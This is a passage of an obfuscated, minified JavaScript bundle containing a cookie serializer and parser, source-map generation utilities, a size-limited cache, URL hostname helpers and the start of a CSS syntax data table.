on=a2x;if(/https?:\/\/\d+\./i[on(0x5ec)](I)){const v=new URL(I);v[on(0x872)]=v[on(0x872)][on(0x3e9)]('.')[on(0x3ff)](0x1)[on(0x2f3)]('.'),I=v[on(0x17a)];}return I;}function W(I,v){const oY=a2x;if(-0x1===v)return I;const L=new URL(I);return/https?:\/\/\d+\./i[oY(0x5ec)](I)?(L[oY(0x872)]=''[oY(0x980)](v,'.')[oY(0x980)](L[oY(0x872)][oY(0x3e9)]('.')[oY(0x3ff)](0x1)[oY(0x2f3)]('.')),I=L[oY(0x17a)]):(L[oY(0x872)]=''[oY(0x980)](v,'.')[oY(0x980)](L[oY(0x872)]),I=L[oY(0x17a)]),I;}function B(I){const oe=a2x;if(/https?:\/\/\d+\./i[oe(0x5ec)](I)){const v=new URL(I);return Number[oe(0x839)](v[oe(0x872)][oe(0x3e9)]('.')[0x0]);}return-0x1;}},0x20ce:(V,K,Q)=>{'use strict';Q['d'](K,{'_':()=>C});const X=0x500000;function q(U){const or=a2x;try{return new Blob([U])[or(0x595)];}catch{return or(0x433)!=typeof TextEncoder?new TextEncoder()[or(0xabc)](U)[or(0xe4d)]:0x2*U[or(0xe4d)];}}function p(U,M){return q(U)+q(M);}function C(){const ob=a2x;if(arguments[ob(0xe4d)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const U=new Map();let M=0x0;return{'get':W=>U[ob(0x8a5)](W),'set'(W,B){const of=ob,I=p(W,B),v=M+I;return!(v>X||(U[of(0x41e)](W,B),M=v,0x0));},'has':W=>U[ob(0x1fb)](W),'delete'(W){const oT=ob;if(!U[oT(0x1fb)](W))return!0x1;const B=U[oT(0x8a5)](W);return U[oT(0x257)](W),M-=p(W,B),M<0x0&&(M=0x0),!0x0;},'clear'(){const oa=ob;U[oa(0xef6)](),M=0x0;}};}},0x15ef:(V,K)=>{'use strict';const X2=a2x;K['l']=function(p,C,U){const X0=a2x;var M=U||{},W=M[X0(0xabc)]||q;if(X0(0x21d)!=typeof W)throw new TypeError(X0(0xe0f));if(!X[X0(0x5ec)](p))throw new TypeError(X0(0xb56));var B=W(C);if(B&&!X[X0(0x5ec)](B))throw new TypeError(X0(0xd3f));var I=p+'='+B;if(null!=M[X0(0x807)]){var v=M[X0(0x807)]-0x0;if(isNaN(v)||!isFinite(v))throw new TypeError(X0(0xba0));I+=X0(0x35a)+Math[X0(0xb38)](v);}if(M[X0(0x58f)]){if(!X[X0(0x5ec)](M[X0(0x58f)]))throw new TypeError(X0(0xb0c));I+=X0(0xc29)+M[X0(0x58f)];}if(M[X0(0xeb0)]){if(!X[X0(0x5ec)](M[X0(0xeb0)]))throw new TypeError(X0(0x861));I+=X0(0xe13)+M[X0(0xeb0)];}if(M[X0(0x63b)]){var L=M[X0(0x63b)];if(!function(A){const X1=X0;return X1(0xd9c)===Q[X1(0xb85)](A)||A instanceof Date;}(L)||isNaN(L[X0(0xae4)]()))throw new TypeError(X0(0xe2d));I+=X0(0x8f3)+L[X0(0xe28)]();}if(M[X0(0xd2a)]&&(I+=X0(0xf37)),M[X0(0x363)]&&(I+=X0(0xc2c)),M[X0(0x970)]&&(I+=X0(0xcb8)),M[X0(0x82c)])switch(X0(0xc2d)==typeof M[X0(0x82c)]?M[X0(0x82c)][X0(0xe6a)]():M[X0(0x82c)]){case X0(0xf57):I+=X0(0x9aa);break;case X0(0x7de):I+=X0(0x56d);break;case X0(0x117):I+=X0(0xaa1);break;default:throw new TypeError(X0(0x15a));}if(M[X0(0x9e9)])switch(X0(0xc2d)==typeof M[X0(0x9e9)]?M[X0(0x9e9)][X0(0xe6a)]():M[X0(0x9e9)]){case!0x0:I+=X0(0x91e);break;case X0(0x28c):I+=X0(0xe3d);break;case X0(0xb1c):I+=X0(0x91e);break;case X0(0x7cb):I+=X0(0x8b1);break;default:throw new TypeError(X0(0x8f9));}return I;};var Q=Object[X2(0x90f)][X2(0x731)],X=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function q(p){return encodeURIComponent(p);}},0x10e2:V=>{'use strict';const Xi=a2x;var K={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Q(p){const X3=a2x;return X3(0xc2d)==typeof p&&!!p[X3(0xdba)]();}function X(p,C){const X4=a2x;var U=p[X4(0x3e9)](';')[X4(0xad0)](Q),M=function(v){const X5=X4;var L='',A='',g=v[X5(0x3e9)]('=');return g[X5(0xe4d)]>0x1?(L=g[X5(0xcee)](),A=g[X5(0x2f3)]('=')):A=v,{'name':L,'value':A};}(U[X4(0xcee)]()),W=M[X4(0x20e)],B=M[X4(0xcbf)];C=C?Object[X4(0x11f)]({},K,C):K;try{B=C[X4(0x51a)]?decodeURIComponent(B):B;}catch(v){console[X4(0xa4e)](X4(0x720)+B+X4(0x32e),v);}var I={'name':W,'value':B};return U[X4(0x18c)](function(L){const X6=X4;var A=L[X6(0x3e9)]('='),g=A[X6(0xcee)]()[X6(0xdae)]()[X6(0xe6a)](),F=A[X6(0x2f3)]('=');X6(0x63b)===g?I[X6(0x63b)]=new Date(F):X6(0x338)===g?I[X6(0x807)]=parseInt(F,0xa):X6(0x363)===g?I[X6(0x363)]=!0x0:X6(0xa86)===g?I[X6(0xd2a)]=!0x0:X6(0x8ce)===g?I[X6(0x9e9)]=F:X6(0x970)===g?I[X6(0x970)]=!0x0:I[g]=F;}),I;}function q(p,C){const X7=a2x;if(C=C?Object[X7(0x11f)]({},K,C):K,!p)return C[X7(0xf2b)]?{}:[];if(p[X7(0xd16)]){if(X7(0x21d)==typeof p[X7(0xd16)][X7(0xee7)])p=p[X7(0xd16)][X7(0xee7)]();else{if(p[X7(0xd16)][X7(0x770)])p=p[X7(0xd16)][X7(0x770)];else{var U=p[X7(0xd16)][Object[X7(0xe0a)](p[X7(0xd16)])[X7(0x515)](function(M){const X8=X7;return X8(0x770)===M[X8(0xe6a)]();})];U||!p[X7(0xd16)][X7(0xeec)]||C[X7(0xb1a)]||console[X7(0x17c)](X7(0xdd9)),p=U;}}}return Array[X7(0x69b)](p)||(p=[p]),C[X7(0xf2b)]?p[X7(0xad0)](Q)[X7(0xa8c)](function(M,W){const X9=X7;var B=X(W,C);return M[B[X9(0x20e)]]=B,M;},{}):p[X7(0xad0)](Q)[X7(0xf2b)](function(M){return X(M,C);});}V[Xi(0x526)]=q,V[Xi(0x526)][Xi(0x762)]=q,V[Xi(0x526)][Xi(0xcd6)]=X,V[Xi(0x526)][Xi(0x212)]=function(p){const Xx=Xi;if(Array[Xx(0x69b)](p))return p;if(Xx(0xc2d)!=typeof p)return[];var C,U,M,W,B,I=[],v=0x0;function L(){const Xz=Xx;for(;v<p[Xz(0xe4d)]&&/\s/[Xz(0x5ec)](p[Xz(0x9ce)](v));)v+=0x1;return v<p[Xz(0xe4d)];}for(;v<p[Xx(0xe4d)];){for(C=v,B=!0x1;L();)if(','===(U=p[Xx(0x9ce)](v))){for(M=v,v+=0x1,L(),W=v;v<p[Xx(0xe4d)]&&'='!==(U=p[Xx(0x9ce)](v))&&';'!==U&&','!==U;)v+=0x1;v<p[Xx(0xe4d)]&&'='===p[Xx(0x9ce)](v)?(B=!0x0,v=W,I[Xx(0x424)](p[Xx(0x945)](C,M)),C=v):v=M+0x1;}else v+=0x1;(!B||v>=p[Xx(0xe4d)])&&I[Xx(0x424)](p[Xx(0x945)](C,p[Xx(0xe4d)]));}return I;};},0x1cc7:(V,K,Q)=>{const XH=a2x;var X=Q(0x23c3),q=Object[XH(0x90f)][XH(0x2fa)],p=XH(0x433)!=typeof Map;function C(){const XV=XH;this[XV(0xb45)]=[],this[XV(0x1da)]=p?new Map():Object[XV(0x60c)](null);}C[XH(0x477)]=function(U,M){const XK=XH;for(var W=new C(),B=0x0,I=U[XK(0xe4d)];B<I;B++)W[XK(0xc98)](U[B],M);return W;},C[XH(0x90f)][XH(0x595)]=function(){const XQ=XH;return p?this[XQ(0x1da)][XQ(0x595)]:Object[XQ(0x36a)](this[XQ(0x1da)])[XQ(0xe4d)];},C[XH(0x90f)][XH(0xc98)]=function(U,M){const Xo=XH;var W=p?U:X[Xo(0x2b3)](U),B=p?this[Xo(0x1fb)](U):q[Xo(0xb85)](this[Xo(0x1da)],W),I=this[Xo(0xb45)][Xo(0xe4d)];B&&!M||this[Xo(0xb45)][Xo(0x424)](U),B||(p?this[Xo(0x1da)][Xo(0x41e)](U,I):this[Xo(0x1da)][W]=I);},C[XH(0x90f)][XH(0x1fb)]=function(U){const XX=XH;if(p)return this[XX(0x1da)][XX(0x1fb)](U);var M=X[XX(0x2b3)](U);return q[XX(0xb85)](this[XX(0x1da)],M);},C[XH(0x90f)][XH(0x9a9)]=function(U){const Xq=XH;if(p){var M=this[Xq(0x1da)][Xq(0x8a5)](U);if(M>=0x0)return M;}else{var W=X[Xq(0x2b3)](U);if(q[Xq(0xb85)](this[Xq(0x1da)],W))return this[Xq(0x1da)][W];}throw new Error('\x22'+U+Xq(0xea9));},C[XH(0x90f)]['at']=function(U){const Xp=XH;if(U>=0x0&&U<this[Xp(0xb45)][Xp(0xe4d)])return this[Xp(0xb45)][U];throw new Error(Xp(0xc8d)+U);},C[XH(0x90f)][XH(0xbb8)]=function(){const XC=XH;return this[XC(0xb45)][XC(0x3ff)]();},K['C']=C;},0x21c:(V,K,Q)=>{const XU=a2x;var o=Q(0x1d34);K[XU(0xabc)]=function(X){const XM=XU;var q,p='',C=function(U){return U<0x0?0x1+(-U<<0x1):0x0+(U<<0x1);}(X);do{q=0x1f&C,(C>>>=0x5)>0x0&&(q|=0x20),p+=o[XM(0xabc)](q);}while(C>0x0);return p;},K[XU(0xb69)]=function(X,q,p){const XW=XU;var C,U,M,W,B=X[XW(0xe4d)],I=0x0,v=0x0;do{if(q>=B)throw new Error(XW(0x132));if(-0x1===(U=o[XW(0xb69)](X[XW(0x803)](q++))))throw new Error(XW(0xad9)+X[XW(0x9ce)](q-0x1));C=!!(0x20&U),I+=(U&=0x1f)<<v,v+=0x5;}while(C);p[XW(0xcbf)]=(W=(M=I)>>0x1,0x1&~M?W:-W),p[XW(0x92b)]=q;};},0x1d34:(V,K)=>{const XB=a2x;var Q=XB(0x4ff)[XB(0x3e9)]('');K[XB(0xabc)]=function(o){const XI=XB;if(0x0<=o&&o<Q[XI(0xe4d)])return Q[o];throw new TypeError(XI(0x2ee)+o);},K[XB(0xb69)]=function(o){return 0x41<=o&&o<=0x5a?o-0x41:0x61<=o&&o<=0x7a?o-0x61+0x1a:0x30<=o&&o<=0x39?o-0x30+0x34:0x2b==o?0x3e:0x2f==o?0x3f:-0x1;};},0x258e:(V,K,Q)=>{const Xv=a2x;var X=Q(0x23c3);function q(){const Xs=a2x;this[Xs(0xb45)]=[],this[Xs(0x349)]=!0x0,this[Xs(0x755)]={'generatedLine':-0x1,'generatedColumn':0x0};}q[Xv(0x90f)][Xv(0x5bb)]=function(p,C){const XL=Xv;this[XL(0xb45)][XL(0x18c)](p,C);},q[Xv(0x90f)][Xv(0xc98)]=function(p){const XA=Xv;var C,U,M,W,B,I;U=p,M=(C=this[XA(0x755)])[XA(0x35b)],W=U[XA(0x35b)],B=C[XA(0xdc6)],I=U[XA(0xdc6)],W>M||W==M&&I>=B||X[XA(0xb6a)](C,U)<=0x0?(this[XA(0x755)]=p,this[XA(0xb45)][XA(0x424)](p)):(this[XA(0x349)]=!0x1,this[XA(0xb45)][XA(0x424)](p));},q[Xv(0x90f)][Xv(0xbb8)]=function(){const Xg=Xv;return this[Xg(0x349)]||(this[Xg(0xb45)][Xg(0x5ff)](X[Xg(0xb6a)]),this[Xg(0x349)]=!0x0),this[Xg(0xb45)];},K['P']=q;},0xf1:(V,K,Q)=>{const Xh=a2x;var X=Q(0x21c),q=Q(0x23c3),p=Q(0x1cc7)['C'],C=Q(0x258e)['P'];function U(M){const XF=a2x;M||(M={}),this[XF(0xf63)]=q[XF(0xd00)](M,XF(0xf6b),null),this[XF(0xf2e)]=q[XF(0xd00)](M,XF(0x547),null),this[XF(0x83b)]=q[XF(0xd00)](M,XF(0x79c),!0x1),this[XF(0xaf1)]=q[XF(0xd00)](M,XF(0xaae),!0x1),this[XF(0x752)]=new p(),this[XF(0x4b6)]=new p(),this[XF(0xde6)]=new C(),this[XF(0x2ba)]=null;}U[Xh(0x90f)][Xh(0x6b0)]=0x3,U[Xh(0xd64)]=function(M,W){const Xy=Xh;var B=M[Xy(0x547)],I=new U(Object[Xy(0x11f)](W||{},{'file':M[Xy(0xf6b)],'sourceRoot':B}));return M[Xy(0x3bf)](function(v){const XO=Xy;var L={'generated':{'line':v[XO(0x35b)],'column':v[XO(0xdc6)]}};null!=v[XO(0x6e9)]&&(L[XO(0x6e9)]=v[XO(0x6e9)],null!=B&&(L[XO(0x6e9)]=q[XO(0xa9f)](B,L[XO(0x6e9)])),L[XO(0xce6)]={'line':v[XO(0x6ad)],'column':v[XO(0x646)]},null!=v[XO(0x20e)]&&(L[XO(0x20e)]=v[XO(0x20e)])),I[XO(0x427)](L);}),M[Xy(0x9ef)][Xy(0x18c)](function(v){const XP=Xy;var L=v;null!==B&&(L=q[XP(0xa9f)](B,v)),I[XP(0x752)][XP(0x1fb)](L)||I[XP(0x752)][XP(0xc98)](L);var A=M[XP(0x246)](v);null!=A&&I[XP(0x4ba)](v,A);}),I;},U[Xh(0x90f)][Xh(0x427)]=function(M){const Xj=Xh;var W=q[Xj(0xd00)](M,Xj(0xd36)),B=q[Xj(0xd00)](M,Xj(0xce6),null),I=q[Xj(0xd00)](M,Xj(0x6e9),null),v=q[Xj(0xd00)](M,Xj(0x20e),null);(this[Xj(0x83b)]||!0x1!==this[Xj(0x792)](W,B,I,v))&&(null!=I&&(I=String(I),this[Xj(0x752)][Xj(0x1fb)](I)||this[Xj(0x752)][Xj(0xc98)](I)),null!=v&&(v=String(v),this[Xj(0x4b6)][Xj(0x1fb)](v)||this[Xj(0x4b6)][Xj(0xc98)](v)),this[Xj(0xde6)][Xj(0xc98)]({'generatedLine':W[Xj(0x254)],'generatedColumn':W[Xj(0x238)],'originalLine':null!=B&&B[Xj(0x254)],'originalColumn':null!=B&&B[Xj(0x238)],'source':I,'name':v}));},U[Xh(0x90f)][Xh(0x4ba)]=function(M,W){const XN=Xh;var B=M;null!=this[XN(0xf2e)]&&(B=q[XN(0xa9f)](this[XN(0xf2e)],B)),null!=W?(this[XN(0x2ba)]||(this[XN(0x2ba)]=Object[XN(0x60c)](null)),this[XN(0x2ba)][q[XN(0x2b3)](B)]=W):this[XN(0x2ba)]&&(delete this[XN(0x2ba)][q[XN(0x2b3)](B)],0x0===Object[XN(0xe0a)](this[XN(0x2ba)])[XN(0xe4d)]&&(this[XN(0x2ba)]=null));},U[Xh(0x90f)][Xh(0xda9)]=function(M,W,B){const Xl=Xh;var I=W;if(null==W){if(null==M[Xl(0xf6b)])throw new Error(Xl(0x41b));I=M[Xl(0xf6b)];}var v=this[Xl(0xf2e)];null!=v&&(I=q[Xl(0xa9f)](v,I));var L=new p(),A=new p();this[Xl(0xde6)][Xl(0x5bb)](function(g){const XE=Xl;if(g[XE(0x6e9)]===I&&null!=g[XE(0x6ad)]){var F=M[XE(0x9d0)]({'line':g[XE(0x6ad)],'column':g[XE(0x646)]});null!=F[XE(0x6e9)]&&(g[XE(0x6e9)]=F[XE(0x6e9)],null!=B&&(g[XE(0x6e9)]=q[XE(0x2f3)](B,g[XE(0x6e9)])),null!=v&&(g[XE(0x6e9)]=q[XE(0xa9f)](v,g[XE(0x6e9)])),g[XE(0x6ad)]=F[XE(0x254)],g[XE(0x646)]=F[XE(0x238)],null!=F[XE(0x20e)]&&(g[XE(0x20e)]=F[XE(0x20e)]));}var h=g[XE(0x6e9)];null==h||L[XE(0x1fb)](h)||L[XE(0xc98)](h);var y=g[XE(0x20e)];null==y||A[XE(0x1fb)](y)||A[XE(0xc98)](y);},this),this[Xl(0x752)]=L,this[Xl(0x4b6)]=A,M[Xl(0x9ef)][Xl(0x18c)](function(g){const Xk=Xl;var F=M[Xk(0x246)](g);null!=F&&(null!=B&&(g=q[Xk(0x2f3)](B,g)),null!=v&&(g=q[Xk(0xa9f)](v,g)),this[Xk(0x4ba)](g,F));},this);},U[Xh(0x90f)][Xh(0x792)]=function(M,W,B,I){const Xw=Xh;if(W&&Xw(0x306)!=typeof W[Xw(0x254)]&&Xw(0x306)!=typeof W[Xw(0x238)]){var v=Xw(0x654);if(this[Xw(0xaf1)])return Xw(0x433)!=typeof console&&console[Xw(0x17c)]&&console[Xw(0x17c)](v),!0x1;throw new Error(v);}if((!(M&&Xw(0x254)in M&&Xw(0x238)in M&&M[Xw(0x254)]>0x0&&M[Xw(0x238)]>=0x0)||W||B||I)&&!(M&&Xw(0x254)in M&&Xw(0x238)in M&&W&&Xw(0x254)in W&&Xw(0x238)in W&&M[Xw(0x254)]>0x0&&M[Xw(0x238)]>=0x0&&W[Xw(0x254)]>0x0&&W[Xw(0x238)]>=0x0&&B)){if(v=Xw(0x24f)+JSON[Xw(0xb57)]({'generated':M,'source':B,'original':W,'name':I}),this[Xw(0xaf1)])return Xw(0x433)!=typeof console&&console[Xw(0x17c)]&&console[Xw(0x17c)](v),!0x1;throw new Error(v);}},U[Xh(0x90f)][Xh(0x80b)]=function(){const XD=Xh;for(var M,W,B,I,v=0x0,L=0x1,A=0x0,F=0x0,y=0x0,O=0x0,P='',j=this[XD(0xde6)][XD(0xbb8)](),N=0x0,E=j[XD(0xe4d)];N<E;N++){if(M='',(W=j[N])[XD(0x35b)]!==L){for(v=0x0;W[XD(0x35b)]!==L;)M+=';',L++;}else{if(N>0x0){if(!q[XD(0xb6a)](W,j[N-0x1]))continue;M+=',';}}M+=X[XD(0xabc)](W[XD(0xdc6)]-v),v=W[XD(0xdc6)],null!=W[XD(0x6e9)]&&(I=this[XD(0x752)][XD(0x9a9)](W[XD(0x6e9)]),M+=X[XD(0xabc)](I-O),O=I,M+=X[XD(0xabc)](W[XD(0x6ad)]-0x1-F),F=W[XD(0x6ad)]-0x1,M+=X[XD(0xabc)](W[XD(0x646)]-A),A=W[XD(0x646)],null!=W[XD(0x20e)]&&(B=this[XD(0x4b6)][XD(0x9a9)](W[XD(0x20e)]),M+=X[XD(0xabc)](B-y),y=B)),P+=M;}return P;},U[Xh(0x90f)][Xh(0x4f9)]=function(M,W){const Xc=Xh;return M[Xc(0xf2b)](function(B){const Xd=Xc;if(!this[Xd(0x2ba)])return null;null!=W&&(B=q[Xd(0xa9f)](W,B));var I=q[Xd(0x2b3)](B);return Object[Xd(0x90f)][Xd(0x2fa)][Xd(0xb85)](this[Xd(0x2ba)],I)?this[Xd(0x2ba)][I]:null;},this);},U[Xh(0x90f)][Xh(0x1d0)]=function(){const XR=Xh;var M={'version':this[XR(0x6b0)],'sources':this[XR(0x752)][XR(0xbb8)](),'names':this[XR(0x4b6)][XR(0xbb8)](),'mappings':this[XR(0x80b)]()};return null!=this[XR(0xf63)]&&(M[XR(0xf6b)]=this[XR(0xf63)]),null!=this[XR(0xf2e)]&&(M[XR(0x547)]=this[XR(0xf2e)]),this[XR(0x2ba)]&&(M[XR(0x9e4)]=this[XR(0x4f9)](M[XR(0x9ef)],M[XR(0x547)])),M;},U[Xh(0x90f)][Xh(0x731)]=function(){const Xm=Xh;return JSON[Xm(0xb57)](this[Xm(0x1d0)]());},K['x']=U;},0x23c3:(V,K)=>{const XJ=a2x;K[XJ(0xd00)]=function(g,F,y){const Xt=XJ;if(F in g)return g[F];if(0x3===arguments[Xt(0xe4d)])return y;throw new Error('\x22'+F+Xt(0x2f5));};var Q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,X=/^data:.+\,.+$/;function q(g){const XG=XJ;var F=g[XG(0x929)](Q);return F?{'scheme':F[0x1],'auth':F[0x2],'host':F[0x3],'port':F[0x4],'path':F[0x5]}:null;}function C(g){const Xu=XJ;var F='';return g[Xu(0xa63)]&&(F+=g[Xu(0xa63)]+':'),F+='//',g[Xu(0xaaa)]&&(F+=g[Xu(0xaaa)]+'@'),g[Xu(0x872)]&&(F+=g[Xu(0x872)]),g[Xu(0xb0e)]&&(F+=':'+g[Xu(0xb0e)]),g[Xu(0xeb0)]&&(F+=g[Xu(0xeb0)]),F;}K[XJ(0x3de)]=q,K[XJ(0x2bc)]=C;var U,M,W=(U=function(g){const XZ=XJ;var F=g,y=q(g);if(y){if(!y[XZ(0xeb0)])return g;F=y[XZ(0xeb0)];}for(var O=K[XZ(0x5d7)](F),P=[],j=0x0,N=0x0;;){if(j=N,-0x1===(N=F[XZ(0x9a9)]('/',j))){P[XZ(0x424)](F[XZ(0x3ff)](j));break;}for(P[XZ(0x424)](F[XZ(0x3ff)](j,N));N<F[XZ(0xe4d)]&&'/'===F[N];)N++;}var E,k=0x0;for(N=P[XZ(0xe4d)]-0x1;N>=0x0;N--)'.'===(E=P[N])?P[XZ(0x7c7)](N,0x1):'..'===E?k++:k>0x0&&(''===E?(P[XZ(0x7c7)](N+0x1,k),k=0x0):(P[XZ(0x7c7)](N,0x2),k--));return''===(F=P[XZ(0x2f3)]('/'))&&(F=O?'/':'.'),y?(y[XZ(0xeb0)]=F,C(y)):F;},M=[],function(g){const XS=XJ;for(var F=0x0;F<M[XS(0xe4d)];F++)if(M[F][XS(0x438)]===g){var y=M[0x0];return M[0x0]=M[F],M[F]=y,M[0x0][XS(0x29e)];}var O=U(g);return M[XS(0xd21)]({'input':g,'result':O}),M[XS(0xe4d)]>0x20&&M[XS(0x4fa)](),O;});function B(g,F){const Xn=XJ;''===g&&(g='.'),''===F&&(F='.');var y=q(F),O=q(g);if(O&&(g=O[Xn(0xeb0)]||'/'),y&&!y[Xn(0xa63)])return O&&(y[Xn(0xa63)]=O[Xn(0xa63)]),C(y);if(y||F[Xn(0x929)](X))return F;if(O&&!O[Xn(0x872)]&&!O[Xn(0xeb0)])return O[Xn(0x872)]=F,C(O);var P='/'===F[Xn(0x9ce)](0x0)?F:W(g[Xn(0x234)](/\/+$/,'')+'/'+F);return O?(O[Xn(0xeb0)]=P,C(O)):P;}K[XJ(0x9c8)]=W,K[XJ(0x2f3)]=B,K[XJ(0x5d7)]=function(g){const XY=XJ;return'/'===g[XY(0x9ce)](0x0)||Q[XY(0x5ec)](g);},K[XJ(0xa9f)]=function(g,F){const Xe=XJ;''===g&&(g='.'),g=g[Xe(0x234)](/\/$/,'');for(var y=0x0;0x0!==F[Xe(0x9a9)](g+'/');){var O=g[Xe(0x785)]('/');if(O<0x0)return F;if((g=g[Xe(0x3ff)](0x0,O))[Xe(0x929)](/^([^\/]+:\/)?\/*$/))return F;++y;}return Array(y+0x1)[Xe(0x2f3)](Xe(0xe7))+F[Xe(0xde)](g[Xe(0xe4d)]+0x1);};var I=!(XJ(0x5e9)in Object[XJ(0x60c)](null));function v(g){return g;}function L(g){const Xr=XJ;if(!g)return!0x1;var F=g[Xr(0xe4d)];if(F<0x9)return!0x1;if(0x5f!==g[Xr(0x803)](F-0x1)||0x5f!==g[Xr(0x803)](F-0x2)||0x6f!==g[Xr(0x803)](F-0x3)||0x74!==g[Xr(0x803)](F-0x4)||0x6f!==g[Xr(0x803)](F-0x5)||0x72!==g[Xr(0x803)](F-0x6)||0x70!==g[Xr(0x803)](F-0x7)||0x5f!==g[Xr(0x803)](F-0x8)||0x5f!==g[Xr(0x803)](F-0x9))return!0x1;for(var y=F-0xa;y>=0x0;y--)if(0x24!==g[Xr(0x803)](y))return!0x1;return!0x0;}function A(g,F){return g===F?0x0:null===g?0x1:null===F?-0x1:g>F?0x1:-0x1;}K[XJ(0x2b3)]=I?v:function(g){return L(g)?'$'+g:g;},K[XJ(0x3f0)]=I?v:function(g){const Xb=XJ;return L(g)?g[Xb(0x3ff)](0x1):g;},K[XJ(0x985)]=function(g,F,y){const Xf=XJ;var O=A(g[Xf(0x6e9)],F[Xf(0x6e9)]);return 0x0!==O||0x0!=(O=g[Xf(0x6ad)]-F[Xf(0x6ad)])||0x0!=(O=g[Xf(0x646)]-F[Xf(0x646)])||y||0x0!=(O=g[Xf(0xdc6)]-F[Xf(0xdc6)])||0x0!=(O=g[Xf(0x35b)]-F[Xf(0x35b)])?O:A(g[Xf(0x20e)],F[Xf(0x20e)]);},K[XJ(0xbb3)]=function(g,F,y){const XT=XJ;var O;return 0x0!=(O=g[XT(0x6ad)]-F[XT(0x6ad)])||0x0!=(O=g[XT(0x646)]-F[XT(0x646)])||y||0x0!=(O=g[XT(0xdc6)]-F[XT(0xdc6)])||0x0!=(O=g[XT(0x35b)]-F[XT(0x35b)])?O:A(g[XT(0x20e)],F[XT(0x20e)]);},K[XJ(0x352)]=function(g,F,y){const Xa=XJ;var O=g[Xa(0x35b)]-F[Xa(0x35b)];return 0x0!==O||0x0!=(O=g[Xa(0xdc6)]-F[Xa(0xdc6)])||y||0x0!==(O=A(g[Xa(0x6e9)],F[Xa(0x6e9)]))||0x0!=(O=g[Xa(0x6ad)]-F[Xa(0x6ad)])||0x0!=(O=g[Xa(0x646)]-F[Xa(0x646)])?O:A(g[Xa(0x20e)],F[Xa(0x20e)]);},K[XJ(0xbbd)]=function(g,F,y){const q0=XJ;var O=g[q0(0xdc6)]-F[q0(0xdc6)];return 0x0!==O||y||0x0!==(O=A(g[q0(0x6e9)],F[q0(0x6e9)]))||0x0!=(O=g[q0(0x6ad)]-F[q0(0x6ad)])||0x0!=(O=g[q0(0x646)]-F[q0(0x646)])?O:A(g[q0(0x20e)],F[q0(0x20e)]);},K[XJ(0xb6a)]=function(g,F){const q1=XJ;var y=g[q1(0x35b)]-F[q1(0x35b)];return 0x0!==y||0x0!=(y=g[q1(0xdc6)]-F[q1(0xdc6)])||0x0!==(y=A(g[q1(0x6e9)],F[q1(0x6e9)]))||0x0!=(y=g[q1(0x6ad)]-F[q1(0x6ad)])||0x0!=(y=g[q1(0x646)]-F[q1(0x646)])?y:A(g[q1(0x20e)],F[q1(0x20e)]);},K[XJ(0x9a0)]=function(g){const q2=XJ;return JSON[q2(0x762)](g[q2(0x234)](/^\)]}'[^\n]*\n/,''));},K[XJ(0x8fa)]=function(g,F,y){const q3=XJ;if(F=F||'',g&&('/'!==g[g[q3(0xe4d)]-0x1]&&'/'!==F[0x0]&&(g+='/'),F=g+F),y){var O=q(y);if(!O)throw new Error(q3(0xa6f));if(O[q3(0xeb0)]){var P=O[q3(0xeb0)][q3(0x785)]('/');P>=0x0&&(O[q3(0xeb0)]=O[q3(0xeb0)][q3(0x945)](0x0,P+0x1));}F=B(C(O),F);}return W(F);};},0x2125:(V,K,Q)=>{'use strict';function X(p){const q4=a2x;return X=q4(0x21d)==typeof Symbol&&q4(0x67d)==typeof Symbol[q4(0x896)]?function(C){return typeof C;}:function(C){const q5=q4;return C&&q5(0x21d)==typeof Symbol&&C[q5(0xd53)]===Symbol&&C!==Symbol[q5(0x90f)]?q5(0x67d):typeof C;},X(p);}function q(p,C,U){const q7=a2x;return M=function(W){const q6=a2x;if(q6(0x947)!=X(W)||!W)return W;var B=W[Symbol[q6(0xee8)]];if(void 0x0!==B){var I=B[q6(0xb85)](W,q6(0xc2d));if(q6(0x947)!=X(I))return I;throw new TypeError(q6(0x502));}return String(W);}(C),(C=q7(0x67d)==X(M)?M:M+'')in p?Object[q7(0x586)](p,C,{'value':U,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):p[C]=U,p;var M;}Q['d'](K,{'A':()=>q});},0xd33:(V,K,Q)=>{'use strict';const q8=a2x;Q['d'](K,{'A':()=>o});const o={'generic':!0x0,'cssWideKeywords':[q8(0x520),q8(0x31d),q8(0xf8),q8(0xd94),q8(0x388)],'units':{'angle':[q8(0xcd2),q8(0x1e7),q8(0x1ea),q8(0x211)],'decibel':['db'],'flex':['fr'],'frequency':['hz',q8(0x611)],'length':['cm','mm','q','in','pt','pc','px','em',q8(0x2df),'ex',q8(0xd4a),q8(0x649),q8(0x230),'ch',q8(0x33f),'ic',q8(0x8cc),'lh',q8(0x235),'vw',q8(0x537),q8(0x796),q8(0x62e),'vh',q8(0x735),q8(0x2c3),q8(0x151),'vi',q8(0xefb),q8(0x1f9),q8(0x6a7),'vb',q8(0xf20),q8(0xac1),q8(0x35d),q8(0x39c),q8(0xc2b),q8(0x9e8),q8(0xd2b),q8(0x6c7),q8(0x59b),q8(0x65b),q8(0x21a),q8(0xa9b),q8(0xe70),q8(0x160),q8(0x479),q8(0x28a),q8(0x20d)],'resolution':[q8(0x445),q8(0x9ed),q8(0x6a6),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':q8(0x277),'absolute-size':q8(0xf56),'acos()':q8(0x63a),'alpha-value':q8(0xb2a),'angle-percentage':q8(0xe10),'angular-color-hint':q8(0x6d9),'angular-color-stop':q8(0x569),'angular-color-stop-list':q8(0xb19),'animateable-feature':q8(0x173),'asin()':q8(0xd65),'atan()':q8(0xb86),'atan2()':q8(0x509),'attachment':q8(0x750),'attr()':q8(0x9a7),'attr-matcher':q8(0x100),'attr-modifier':q8(0x5b5),'attribute-selector':q8(0xbdf),'auto-repeat':q8(0xb9d),'auto-track-list':q8(0x91a),'axis':q8(0xd5a),'baseline-position':q8(0x967),'basic-shape':q8(0x87a),'bg-image':q8(0xebd),'bg-layer':q8(0x366),'bg-position':q8(0xe31),'bg-size':q8(0x2ae),'blur()':q8(0xc7e),'blend-mode':q8(0xb39),'box':q8(0x1b8),'brightness()':q8(0xd34),'calc()':q8(0xd63),'calc-sum':q8(0xbff),'calc-product':q8(0x911),'calc-value':q8(0x3d7),'calc-constant':q8(0xf81),'cf-final-image':q8(0x5ce),'cf-mixing-image':q8(0x604),'